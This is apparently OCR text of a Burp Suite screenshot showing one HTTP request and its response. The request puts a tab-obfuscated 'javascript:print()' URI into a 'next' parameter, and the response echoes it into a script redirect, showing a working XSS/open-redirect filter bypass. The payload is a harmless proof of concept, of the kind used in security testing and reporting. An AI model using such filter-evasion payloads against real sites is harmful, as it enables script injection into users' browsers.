 Request
Pretty Raw Hex Hackvertor \n
1 GET /?next=j%09avascript:print() HTTP/1.1
2 Host: whp-socially
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.0
3 Date: Thu, 24 Nov 2022 13:09:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 68
6 Connection: close
7
8 <script>
9 window.location.href = "j avascript:print()";
10 </script>